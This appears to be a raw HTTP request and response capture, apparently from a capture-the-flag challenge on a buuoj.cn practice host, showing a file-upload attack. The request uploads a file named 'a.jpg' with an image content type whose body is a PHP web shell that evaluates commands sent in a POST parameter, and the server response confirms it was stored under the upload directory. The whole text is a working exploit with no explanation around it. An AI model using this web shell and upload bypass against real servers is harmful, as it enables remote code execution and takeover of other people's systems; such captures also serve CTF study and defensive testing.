 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------5167975141437673290156938628
6
Content-Length: 372
Origin:
http://f78b7520-93a8-4c85-9fc7-5f4972be3eb7.node3.buuoj.cn
Connection: close
Referer:
http://f78b7520-93a8-4c85-9fc7-5f4972be3eb7.node3.buuoj.cn/
Cookie: PHPSESSID=8158764ad244523627cfc171b30affc7
Upgrade-Insecure-Requests: 1
-----------------------------51679751414376732901569386286
Content-Disposition: form-data; name="uploaded";
filename="a.jpg"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
-----------------------------51679751414376732901569386286
Content-Disposition: form-data; name="submit"
Server: openresty
Date: Sun, 11 Oct 2020 11:59:07 GMT
Content-Type: text/html
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/3af588e32ac72180588d18d5c
3b470b4/a.jpg succesfully uploaded!